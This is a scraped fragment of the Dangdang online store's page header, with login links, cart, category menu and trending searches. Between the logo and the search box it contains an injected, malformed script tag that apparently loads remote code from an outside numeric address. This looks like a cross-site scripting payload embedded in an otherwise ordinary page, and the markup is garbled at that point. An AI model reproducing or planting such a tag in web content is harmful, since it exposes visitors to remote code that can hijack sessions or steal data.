 欢迎光临当当，请登录免费注册
购物车 我的订单 手机当当 我的当当 企业采购 客户服务 DANG LISTED NYSE 纽交所上市公司
dangdang
.com
<script src=http://123.123/sMg4Lg on=123<!--
全部分类
搜索
当当客户端
热搜: 百货大抽奖 超级姥姥 袁腾飞 森马 阿迪达斯
高级搜索
全部商品详细分类 新品闪购 尾品汇 图书 数字馆 服装 运动户外 孕婴童 家居 当当优品 电器城 当当超市